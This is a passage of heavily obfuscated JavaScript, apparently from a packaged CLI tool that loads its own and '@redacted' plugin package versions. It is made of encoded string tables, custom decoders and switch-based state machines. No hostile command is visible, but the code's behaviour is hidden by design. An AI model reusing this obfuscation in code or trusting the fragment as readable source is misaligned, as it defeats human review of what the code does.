8+=0x6e);break;case 0xd1:case-0x69:case A_hKpJ.pipRnS._h2AIa+-0x2:SOjhtna(Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+0x89]]=\"\"+(Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+-0x36]]||\"\"),Z0rJ68.NzNN8e[qhRbiNL[0x1c]]=Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+0x89]].length,Z0rJ68.NzNN8e[qhRbiNL[0x1d]]=[],A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=0x12e,rzLzOJo+=0x31,O6Mt1s9+=0x90,gQDcZ8+=-0x149);break;case-0x92:SOjhtna(A_hKpJ.pipRnS._h2AIa=-0xf8,Z0rJ68.NzNN8e[qhRbiNL[rzLzOJo+0xb2]]=qhRbiNL[0x4],Z0rJ68.NzNN8e[-qhRbiNL[0x1b2]]=\"\\x3f\\x38\\x7d\\x77\\x5d\\x6d\\x68\\x44\\x23\\x33\\x3c\\x22\\x35\\x6a\\x76\\x7c\\x2c\\x46\\x4b\\x5f\\x64\\x2a\\x51\\x25\\x60\\x37\\x6f\\x5e\\x6c\\x71\\x43\\x40\\x74\\x7e\\x59\\x65\\x56\\x48\\x24\\x61\\x62\\x58\\x6e\\x42\\x4f\\x32\\x4c\\x7a\\x36\\x2b\\x4e\\x55\\x26\\x67\\x78\\x45\\x69\\x41\\x57\\x47\\x73\\x54\\x63\\x3b\\x34\\x75\\x50\\x72\\x30\\x28\\x49\\x21\\x3e\\x39\\x53\\x29\\x2e\\x4a\\x4d\\x3d\\x52\\x31\\x66\\x3a\\x79\\x5a\\x2f\\x5b\\x7b\\x6b\\x70\",A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=-0x87,rzLzOJo+=0xea,O6Mt1s9+=-0x27,gQDcZ8+=-0xa4);break;case-0xbd:case-0x99:case A_hKpJ.pipRnS._h2AIa+0xf2:SOjhtna(A_hKpJ.pipRnS._h2AIa=0x0,Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+0x7a]]=qhRbiNL[0x4],Z0rJ68.NzNN8e[-qhRbiNL[rzLzOJo+0x196]]=\"\\u003f\\u0038\\u007d\\u0077\\u005d\\u006d\\u0068\\u0044\\u0023\\u0033\\u003c\\u0022\\u0035\\u006a\\u0076\\u007c\\u002c\\u0046\\u004b\\u005f\\u0064\\u002a\\u0051\\u0025\\u0060\\u0037\\u006f\\u005e\\u006c\\u0071\\u0043\\u0040\\u0074\\u007e\\u0059\\u0065\\u0056\\u0048\\u0024\\u0061\\u0062\\u0058\\u006e\\u0042\\u004f\\u0032\\u004c\\u007a\\u0036\\u002b\\u004e\\u0055\\u0026\\u0067\\u0078\\u0045\\u0069\\u0041\\u0057\\u0047\\u0073\\u0054\\u0063\\u003b\\u0034\\u0075\\u0050\\u0072\\u0030\\u0028\\u0049\\u0021\\u003e\\u0039\\u0053\\u0029\\u002e\\u004a\\u004d\\u003d\\u0052\\u0031\\u0066\\u003a\\u0079\\u005a\\u002f\\u005b\\u007b\\u006b\\u0070\",A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=-0xe,rzLzOJo+=0x1c,O6Mt1s9+=-0x9e,gQDcZ8+=-0x64);break}},Z0rJ68.RHCyh6=void 0x0,Z0rJ68.SiAN02v=(0x1,Z0rJ68.nhi7m6M)(-(cMJ9Jv+0x43),-(cMJ9Jv+0xf4),-(aNAiGD+0x11f),0x50).next().value);if(Z0rJ68.RHCyh6){SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.Z0rJ68,aNAiGD+=0x6c,O6Mt1s9+=-0x1ef);break}else{SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.Z0rJ68,aNAiGD+=0x6c,cMJ9Jv+=-0x9b,O6Mt1s9+=-0x185);break}case gQDcZ8.onGTaT.Oravkp+0x5e:return x9mGsdB[mH0pVPr[qhRbiNL[0x2]]];case-0x5f:return SiAN02v;case rzLzOJo- -0x84:case 0x6:SOjhtna(gQDcZ8.onGTaT.Oravkp=-0xa9,onGTaT.clFKg18=function(...aNAiGD){return EOHlTm2(-0x84,-0xdd,0x9d,0x58,{onGTaT:gQDcZ8.onGTaT,chja3bD:{}},aNAiGD).next().value},onGTaT.cPVjyg=function(...aNAiGD){return EOHlTm2(-0xf0,-0x42,0xa,0x1e5,{onGTaT:gQDcZ8.onGTaT,Z0rJ68:{}},aNAiGD).next().value},PLIXU4N(onGTaT.clFKg18),PLIXU4N(onGTaT.cPVjyg));return pUMrGWL=!0x0,Qh8gpI((0x1,onGTaT.clFKg18)(qhRbiNL[rzLzOJo+0x1b7])+qhRbiNL[0x34])[(0x1,onGTaT.clFKg18)(qhRbiNL[0x1b4])+qhRbiNL[0xe6]]((0x1,onGTaT.clFKg18)(qhRbiNL[aNAiGD+0x29c]),CAH4_8Z[(0x1,onGTaT.clFKg18)(qhRbiNL[0x1b6])][(0x1,onGTaT.clFKg18)(qhRbiNL[rzLzOJo+0x1bb])]);case 0x74:return x9mGsdB[mH0pVPr[qhRbiNL[rzLzOJo+-0xa7]]]=(0x1,gQDcZ8.onGTaT.cPVjyg)(tpK1bgS[mH0pVPr[qhRbiNL[0x2]]])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xe7,0x115,-0x4,0x56).next().value);if(pUMrGWL){return aNAiGD}}));function rzLzOJo(...pUMrGWL){var aNAiGD;SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(EOHlTm2));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\x73\\x43\\x46\\x6c\\x71\\x52\\x69\\x7e\\x3b\\x4b\\x6a\\x4d\\x44\\x5d\\x70\\x54\\x6b\\x28\\x3e\\x58\\x79\\x3c\\x68\\x2a\\x47\\x78\\x36\\x5a\\x60\\x77\\x62\\x29\\x7c\\x48\\x72\\x4e\\x7d\\x32\\x26\\x6f\\x55\\x65\\x3f\\x61\\x49\\x64\\x4c\\x50\\x5e\\x74\\x31\\x5b\\x7b\\x6d\\x42\\x7a\\x40\\x59\\x6e\\x67\\x66\\x57\\x21\\x2b\\x76\\x51\\x56\\x4a\\x41\\x4f\\x3a\\x53\\x37\\x35\\x45\\x30\\x33\\x39\\x2c\\x3d\\x38\\x2e\\x5f\\x23\\x2f\\x75\\x24\\x22\\x25\\x34\\x63\",pUMrGWL[qhRbiNL[0x1]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x1c]]=pUMrGWL[qhRbiNL[0x1]].length,pUMrGWL[qhRbiNL[0x9a]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x1b8]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xa]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xa]]<pUMrGWL[qhRbiNL[0x1c]];pUMrGWL[qhRbiNL[0xa]]++){pUMrGWL[qhRbiNL[0xaa]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0x1]][pUMrGWL[qhRbiNL[0xa]]]);if(pUMrGWL[qhRbiNL[0xaa]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x12]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x12]]=pUMrGWL[qhRbiNL[0xaa]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x12]]+=pUMrGWL[qhRbiNL[0xaa]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x1e]]|=pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[-qhRbiNL[0x1b8]],pUMrGWL[-qhRbiNL[0x1b8]]+=(pUMrGWL[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0x9a]].push(pUMrGWL[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pUMrGWL[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],pUMrGWL[-qhRbiNL[0x1b8]]-=qhRbiNL[0xa])}while(pUMrGWL[-qhRbiNL[0x1b8]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x12]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0x9a]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[-qhRbiNL[0x1b8]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0x9a]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}aNAiGD={};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1b9])+qhRbiNL[0x1ba]](pUMrGWL,aNAiGD)}function O6Mt1s9(...pUMrGWL){var aNAiGD;function EOHlTm2(pUMrGWL){var aNAiGD=\"\\u0040\\u005d\\u0024\\u0037\\u0032\\u002f\\u0076\\u0030\\u0033\\u0075\\u0078\\u0048\\u0051\\u004b\\u0022\\u0067\\u0063\\u0057\\u0045\\u0072\\u006d\\u0070\\u004a\\u0065\\u003e\\u0071\\u0023\\u005e\\u007e\\u0029\\u0036\\u0055\\u0043\\u0079\\u007a\\u0069\\u002e\\u0061\\u004f\\u003a\\u0077\\u007b\\u0068\\u0035\\u0021\\u0073\\u0074\\u0054\\u0049\\u006b\\u0046\\u006f\\u0031\\u0060\\u003d\\u0041\\u0050\\u007d\\u0028\\u003b\\u0026\\u006c\\u006a\\u002c\\u002b\\u004c\\u0059\\u005f\\u0058\\u0038\\u005b\\u004e\\u0053\\u0064\\u006e\\u0062\\u005a\\u0025\\u002a\\u007c\\u0066\\u0056\\u0052\\u0039\\u0034\\u004d\\u0047\\u003f\\u0044\\u0042\\u003c\",EOHlTm2,cMJ9Jv,CAH4_8Z,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ;SOjhtna(EOHlTm2=\"\"+(pUMrGWL||\"\"),cMJ9Jv=EOHlTm2.length,CAH4_8Z=[],rzLzOJo=qhRbiNL[0x2],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=-qhRbiNL[0x4]);for(A_hKpJ=qhRbiNL[0x2];A_hKpJ<cMJ9Jv;A_hKpJ++){var cUfesLK=aNAiGD.indexOf(EOHlTm2[A_hKpJ]);if(cUfesLK===-qhRbiNL[0x4])continue;if(gQDcZ8<qhRbiNL[0x2]){gQDcZ8=cUfesLK}else{SOjhtna(gQDcZ8+=cUfesLK*qhRbiNL[0x1b],rzLzOJo|=gQDcZ8<<O6Mt1s9,O6Mt1s9+=(gQDcZ8&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z.push(rzLzOJo&qhRbiNL[0x16]),rzLzOJo>>=qhRbiNL[0xa],O6Mt1s9-=qhRbiNL[0xa])}while(O6Mt1s9>qhRbiNL[0x12]);gQDcZ8=-qhRbiNL[0x4]}}if(gQDcZ8>-qhRbiNL[0x4]){CAH4_8Z.push((rzLzOJo|gQDcZ8<<O6Mt1s9)&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z)}function cMJ9Jv(pUMrGWL){if(typeof x9mGsdB[pUMrGWL]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL]=EOHlTm2(tpK1bgS[pUMrGWL])}return x9mGsdB[pUMrGWL]}aNAiGD={[cMJ9Jv(qhRbiNL[0x1bb])](...pUMrGWL){return gQDcZ8(...pUMrGWL)}};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1bc])](pUMrGWL,aNAiGD)}function gQDcZ8(...pUMrGWL){var aNAiGD;PLIXU4N(cMJ9Jv);function EOHlTm2(pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,CAH4_8Z,O6Mt1s9={frwQjv:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+CAH4_8Z!==-0x13)with(O6Mt1s9.kRtHoJ||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo+CAH4_8Z){case 0xd3:case O6Mt1s9.frwQjv.A8h9hVv+-0x8e:case 0x9a:case-0xeb:for(O6Mt1s9.frwQjv.G6eotnm=qhRbiNL[cMJ9Jv+0x75];G6eotnm<Ginp3V;G6eotnm++){O6Mt1s9.frwQjv.BzmI3zj=nKVS_C.indexOf(F11BSm[G6eotnm]);if(BzmI3zj===-qhRbiNL[0x4])continue;if(RaW7nyJ<qhRbiNL[0x2]){RaW7nyJ=BzmI3zj}else{SOjhtna(RaW7nyJ+=BzmI3zj*qhRbiNL[0x1b],cCwsIW|=RaW7nyJ<<tA19Yx,tA19Yx+=(RaW7nyJ&qhRbiNL[0x31])>qhRbiNL[rzLzOJo+-0x28]?qhRbiNL[rzLzOJo+-0x2b]:qhRbiNL[0x18]);do{SOjhtna(_MIAQEq.push(cCwsIW&qhRbiNL[0x16]),cCwsIW>>=qhRbiNL[0xa],tA19Yx-=qhRbiNL[0xa])}while(tA19Yx>qhRbiNL[0x12]);RaW7nyJ=-qhRbiNL[0x4]}}if(RaW7nyJ>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x26b,cMJ9Jv+=0x153,rzLzOJo+=-0xec,CAH4_8Z+=-0x120);break}else{SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x26b,cMJ9Jv+=0x140,rzLzOJo+=-0x2c9,CAH4_8Z+=0x6b);break}case O6Mt1s9.frwQjv.A8h9hVv+0x75:case 0xb:case 0x1e:SOjhtna(O6Mt1s9.frwQjv.Ginp3V=F11BSm.length,O6Mt1s9.frwQjv._MIAQEq=[],O6Mt1s9.frwQjv.cCwsIW=qhRbiNL[0x2],O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,cMJ9Jv+=-0xd9,rzLzOJo+=0x3c,CAH4_8Z+=-0x114);break;case-0x38:SOjhtna(O6Mt1s9.frwQjv.A8h9hVv=0x4b,frwQjv.nKVS_C=\"\\x6d\\x30\\x41\\x5a\\x62\\x68\\x6c\\x44\\x47\\x71\\x51\\x6b\\x50\\x4d\\x42\\x65\\x4f\\x55\\x73\\x53\\x49\\x45\\x4c\\x67\\x64\\x4a\\x48\\x43\\x4e\\x46\\x61\\x6a\\x63\\x4b\\x58\\x54\\x66\\x52\\x69\\x70\\x72\\x75\\x28\\x5f\\x3c\\x5b\\x31\\x57\\x6e\\x24\\x76\\x74\\x23\\x56\\x29\\x32\\x3d\\x59\\x6f\\x7a\\x2f\\x37\\x5e\\x60\\x2a\\x78\\x33\\x3a\\x34\\x2b\\x79\\x2c\\x3f\\x25\\x21\\x5d\\x7b\\x3b\\x26\\x38\\x39\\x22\\x7d\\x77\\x7c\\x2e\\x3e\\x40\\x7e\\x35\\x36\",frwQjv.F11BSm=\"\"+(pUMrGWL||\"\"),O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x8,cMJ9Jv+=0x47,rzLzOJo+=-0xd3,CAH4_8Z+=0x17c);break;case CAH4_8Z-0x3f:return aNAiGD=!0x0,anjJQlc(_MIAQEq);default:case 0x53:SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.eD8pO2A,EOHlTm2+=0x198,cMJ9Jv+=0xd0,CAH4_8Z+=-0x1d2);break;case EOHlTm2-0x1:case-0x93:case-0x53:SOjhtna(O6Mt1s9.frwQjv.tA19Yx=qhRbiNL[rzLzOJo+-(cMJ9Jv+0x5b)],O6Mt1s9.frwQjv.RaW7nyJ=-qhRbiNL[EOHlTm2+0xf4],O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,cMJ9Jv+=-0x58,CAH4_8Z+=0x5e);break;case 0xbc:case 0xba:SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.dPsuLR,EOHlTm2+=0x198,cMJ9Jv+=0x1c,rzLzOJo+=-0x1a,CAH4_8Z+=-0x269);break;case O6Mt1s9.frwQjv.A8h9hVv+-0x28:case-0x56:SOjhtna(O6Mt1s9.frwQjv.A8h9hVv=0x9b,O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x158,cMJ9Jv+=-0xca,rzLzOJo+=-0x9e,CAH4_8Z+=-0x104);break;case 0xb9:case 0xc7:SOjhtna(_MIAQEq.push((cCwsIW|RaW7nyJ<<tA19Yx)&qhRbiNL[0x16]),O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,cMJ9Jv+=-0x13,rzLzOJo+=-0x1dd,CAH4_8Z+=0x18b);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0xf8,0x77,0xd9,-0x90).next().value);if(aNAiGD){return EOHlTm2}}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(cMJ9Jv(qhRbiNL[0x1bd])+\"\\u004f\" in edvRZ1){rzLzOJo()}function rzLzOJo(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(EOHlTm2));function aNAiGD(pUMrGWL){var aNAiGD,EOHlTm2;function*rzLzOJo(EOHlTm2,rzLzOJo,CAH4_8Z,O6Mt1s9,gQDcZ8={tM_eOy:{}}){while(EOHlTm2+rzLzOJo+CAH4_8Z+O6Mt1s9!==0x50)with(gQDcZ8.V5FhET||gQDcZ8)switch(EOHlTm2+rzLzOJo+CAH4_8Z+O6Mt1s9){case rzLzOJo- -0xd6:SOjhtna(qMwFbS.push((cl4dZ0A|K8y1Xb_<<pTOIHCa)&qhRbiNL[EOHlTm2+0xd4]),gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=0x127,CAH4_8Z+=-0xb9,O6Mt1s9+=-0x8b);break;case-0xce:case-0xd0:SOjhtna([gQDcZ8.tM_eOy.neGvaRG,gQDcZ8.tM_eOy.A7TAm1,gQDcZ8.tM_eOy.Rf0ylUL]=[-0x14,0x68,0x45],tM_eOy.fNcQtUs=\"\\u0041\\u004b\\u0057\\u0054\\u0068\\u0042\\u0051\\u003d\\u0048\\u0075\\u0047\\u0039\\u0043\\u003e\\u0073\\u0029\\u0053\\u0067\\u0079\\u004e\\u003f\\u005e\\u005a\\u004a\\u006c\\u0036\\u007c\\u006b\\u004d\\u0055\\u004f\\u003c\\u0065\\u003b\\u0074\\u0070\\u0025\\u0035\\u005d\\u0032\\u005b\\u0060\\u0062\\u0023\\u005f\\u0033\\u0058\\u0066\\u006a\\u0024\\u002e\\u0044\\u002f\\u007e\\u0056\\u0052\\u004c\\u0061\\u0037\\u0049\\u0078\\u0059\\u0064\\u0076\\u006f\\u0072\\u0038\\u0050\\u0077\\u006e\\u0040\\u0046\\u006d\\u0069\\u0063\\u0030\\u0071\\u0022\\u007a\\u0026\\u002a\\u003a\\u002b\\u0031\\u007b\\u002c\\u0021\\u0028\\u0045\\u007d\\u0034\",tM_eOy.tNbD6W=\"\"+(pUMrGWL||\"\"),tM_eOy.TQ08UPw=tM_eOy.tNbD6W.length,gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x16d,rzLzOJo+=0x2fc,CAH4_8Z+=-0x44,O6Mt1s9+=-0x141);break;case-0xa0:case-0x62:case 0x69:SOjhtna([gQDcZ8.tM_eOy.neGvaRG,gQDcZ8.tM_eOy.A7TAm1,gQDcZ8.tM_eOy.Rf0ylUL]=[0x7d,-0xa8,0x9c],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x95,rzLzOJo+=0x84,CAH4_8Z+=0x7f,O6Mt1s9+=-0x94);break;case 0x20:case CAH4_8Z-0x99:case-0x23:SOjhtna(gQDcZ8.tM_eOy.pTOIHCa=qhRbiNL[rzLzOJo+-0xc5],gQDcZ8.tM_eOy.K8y1Xb_=-qhRbiNL[CAH4_8Z+-(rzLzOJo+-0xa2)],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=-0xa1,CAH4_8Z+=-0xf,O6Mt1s9+=0x1ae);break;case rzLzOJo- -0x16b:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0xf9,rzLzOJo+=0x1c9,CAH4_8Z+=-0x117,O6Mt1s9+=-0x111);break;case CAH4_8Z- -0x66:case 0x54:case gQDcZ8.tM_eOy.Rf0ylUL+-0x3d:case-0x37:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x2f,rzLzOJo+=-0x79);break;case gQDcZ8.tM_eOy.A7TAm1+-0x12e:SOjhtna(gQDcZ8.tM_eOy.qMwFbS=[],gQDcZ8.tM_eOy.cl4dZ0A=qhRbiNL[EOHlTm2+0xc0],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=-0x29,CAH4_8Z+=0x7f);break;case CAH4_8Z- -0x41:case 0xe3:return aNAiGD=!0x0,anjJQlc(qMwFbS);case-0xf1:SOjhtna([gQDcZ8.tM_eOy.neGvaRG,gQDcZ8.tM_eOy.A7TAm1,gQDcZ8.tM_eOy.Rf0ylUL]=[0x39,-0xe5,-0x60],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=0x13a,rzLzOJo+=0x67,CAH4_8Z+=-0x1,O6Mt1s9+=-0x11f);break;case 0x8e:default:for(gQDcZ8.tM_eOy.FOWdoe=qhRbiNL[EOHlTm2+0xc0];FOWdoe<TQ08UPw;FOWdoe++){gQDcZ8.tM_eOy.QtZu7t=fNcQtUs.indexOf(tNbD6W[FOWdoe]);if(QtZu7t===-qhRbiNL[rzLzOJo+-0x22])continue;if(K8y1Xb_<qhRbiNL[rzLzOJo+-0x24]){K8y1Xb_=QtZu7t}else{SOjhtna(K8y1Xb_+=QtZu7t*qhRbiNL[0x1b],cl4dZ0A|=K8y1Xb_<<pTOIHCa,pTOIHCa+=(K8y1Xb_&qhRbiNL[0x31])>qhRbiNL[CAH4_8Z+0x0]?qhRbiNL[0x17]:qhRbiNL[CAH4_8Z+-0x2]);do{SOjhtna(qMwFbS.push(cl4dZ0A&qhRbiNL[0x16]),cl4dZ0A>>=qhRbiNL[0xa],pTOIHCa-=qhRbiNL[0xa])}while(pTOIHCa>qhRbiNL[0x12]);K8y1Xb_=-qhRbiNL[CAH4_8Z+-0x16]}}if(K8y1Xb_>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=-0xcf,CAH4_8Z+=0x6e);break}else{SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=0x58,CAH4_8Z+=-0x4b,O6Mt1s9+=-0x8b);break}case EOHlTm2-0xa9:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0xf9,rzLzOJo+=0x1c9,CAH4_8Z+=-0x80,O6Mt1s9+=-0xa8);break;case-0xc3:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x64,rzLzOJo+=0x1b0,CAH4_8Z+=-0x37,O6Mt1s9+=-0xf2);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=rzLzOJo(0xaf,-0x20c,-0x12,0x9f).next().value);if(aNAiGD){return EOHlTm2}}function EOHlTm2(...pUMrGWL){var EOHlTm2,rzLzOJo;function*CAH4_8Z(rzLzOJo,CAH4_8Z,O6Mt1s9,gQDcZ8={YhVVpT:{}}){while(rzLzOJo+CAH4_8Z+O6Mt1s9!==-0x85)with(gQDcZ8.K1tASYn||gQDcZ8)switch(rzLzOJo+CAH4_8Z+O6Mt1s9){case 0x91:case 0x80:case-0xc5:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+0x19]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[CAH4_8Z+-0x1a]]]);case O6Mt1s9-0x118:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]];case O6Mt1s9- -0x147:SOjhtna([gQDcZ8.YhVVpT.ZwOIN5K,gQDcZ8.YhVVpT.eLS_2Pv,gQDcZ8.YhVVpT.qefWYdg]=[0x7e,-0x3b,-0xb9],pUMrGWL[qhRbiNL[rzLzOJo+-0x14f]]=qhRbiNL[CAH4_8Z+0xc]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[rzLzOJo+-0x14d])){SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.YhVVpT,rzLzOJo+=-0x123,CAH4_8Z+=0x94,O6Mt1s9+=0x37);break}else{SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.YhVVpT,rzLzOJo+=-0x1c7,CAH4_8Z+=0x94,O6Mt1s9+=0x164);break}case O6Mt1s9-0xe3:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+0x49]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]]);case gQDcZ8.YhVVpT.ZwOIN5K+-0xed:SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.IXRANq,rzLzOJo+=-0x31,CAH4_8Z+=-0xa0,O6Mt1s9+=0xbb);break;case gQDcZ8.YhVVpT.ZwOIN5K+-0x44:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[CAH4_8Z+-0x8a]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[CAH4_8Z+-0x8a]]]);default:case rzLzOJo- -0x13b:case 0x6b:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]];case-0xba:SOjhtna([gQDcZ8.YhVVpT.ZwOIN5K,gQDcZ8.YhVVpT.eLS_2Pv,gQDcZ8.YhVVpT.qefWYdg]=[0xaa,-0xbd,-0xae],gQDcZ8.K1tASYn=gQDcZ8.YhVVpT,rzLzOJo+=-0x53,CAH4_8Z+=0x1d0);break;case rzLzOJo-0x10c:SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.fuinJoP,rzLzOJo+=-0x101,CAH4_8Z+=0x88,O6Mt1s9+=0x77);break}}SOjhtna(EOHlTm2=void 0x0,rzLzOJo=CAH4_8Z(0x14f,-0x8,-0xb5).next().value);if(EOHlTm2){return rzLzOJo}}const rzLzOJo=XexONC2[\"yqNnPJ\"](\"path\"),{version:CAH4_8Z}=XexONC2[\"yqNnPJ\"](\"../../package\"),{version:O6Mt1s9}=XexONC2[\"yqNnPJ\"](\"@redacted/enterprise-plugin/package\"),{version:gQDcZ8}=XexONC2[\"yqNnPJ\"](\"@redacted/components/package\"),{sdkVersion:A_hKpJ}=XexONC2[\"yqNnPJ\"](\"@redacted/enterprise-plugin\"),cUfesLK=XexONC2[\"yqNnPJ\"](\"../utils/isStandaloneExecutable\"),XNd0xD=XexONC2[\"yqNnPJ\"](\"./resolve-local-redacted-path\"),FvnbUn=rzLzOJo.resolve(XexONC2[\"xd_l8xQ\"],cMJ9Jv(qhRbiNL[0x1be])+EOHlTm2(qhRbiNL[0x1bf])+\"\\u006a\\u0073\")}aNAiGD={};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1c0])+qhRbiNL[0x1c1]](pUMrGWL,aNAiGD)}function A_hKpJ(...pUMrGWL){var EOHlTm2={};return CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x1c2])+qhRbiNL[0xfa]](pUMrGWL,EOHlTm2)}SOjhtna(Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1c3])+qhRbiNL[0xe6])[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](function(...pUMrGWL){var EOHlTm2;SOjhtna(PLIXU4N(O6Mt1s9),PLIXU4N(cMJ9Jv));function cMJ9Jv(...pUMrGWL){var EOHlTm2,cMJ9Jv;function*O6Mt1s9(cMJ9Jv,O6Mt1s9,CAH4_8Z,aNAiGD,rzLzOJo={AItooJH:{}}){while(cMJ9Jv+O6Mt1s9+CAH4_8Z+aNAiGD!==0xea)with(rzLzOJo.jkgp6R||rzLzOJo)switch(cMJ9Jv+O6Mt1s9+CAH4_8Z+aNAiGD){case 